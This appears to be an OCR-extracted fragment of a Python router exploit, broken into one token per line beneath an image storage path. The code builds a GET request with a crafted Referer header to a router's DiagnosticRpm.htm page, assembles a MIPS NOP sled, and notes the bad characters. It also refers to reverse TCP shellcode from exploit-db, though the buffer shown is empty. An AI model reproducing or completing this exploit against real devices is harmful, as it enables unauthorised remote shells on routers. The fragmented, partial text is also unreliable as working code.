
unique_id
.
replace
(
'/'
,
''
)
)
# now we deliver the exploit 
payload via a GET request
    h
[
'Referer'
]
=
'http://'
+
 target 
+
'/'
+
 unique_id 
+
'userRpm/DiagnosticRpm.htm'
# NOP sled (XOR $t0, $t0, $t0; as 
NOP is only null bytes)
    nopsled 
=
""
for
 i 
in
range
(
12
)
:
        nopsled 
+=
"\x26\x40\x08\x01"
# identified bad characters: 
0x20,0x00
# Using reverse tcp shellcode from 
https://www.exploit-
db.com/exploits/45541
    buf 
=
 b
""